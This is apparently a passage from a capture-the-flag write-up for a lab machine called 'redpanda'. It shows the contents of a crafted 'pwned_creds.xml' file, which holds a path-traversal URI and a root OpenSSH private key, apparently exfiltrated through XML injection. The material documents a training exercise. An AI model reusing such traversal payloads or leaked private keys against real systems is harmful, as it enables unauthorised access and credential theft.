 woodenk@redpanda:/tmp$ cat pwned_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>damian</author>
  <image>
    <uri>/../../../../../../../../tmp/gato.jpg</uri>
    <views>1</views>
    <foo>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</foo>
  </image>
  <totalviews>1</totalviews>
</credits>